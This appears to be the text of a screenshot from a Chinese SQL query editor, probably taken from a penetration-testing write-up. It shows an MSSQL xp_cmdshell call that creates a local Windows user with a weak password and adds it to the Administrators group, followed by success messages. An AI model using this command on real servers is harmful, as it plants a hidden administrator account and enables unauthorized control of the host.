 查询创建工具 查询编辑器
1 exec xp_cmdshell 'net user test 123456 /add && net localgroup administrators test /add'
信息 结果1
output
命令成功完成。
(Null)
命令成功完成。
(Null)
(Null)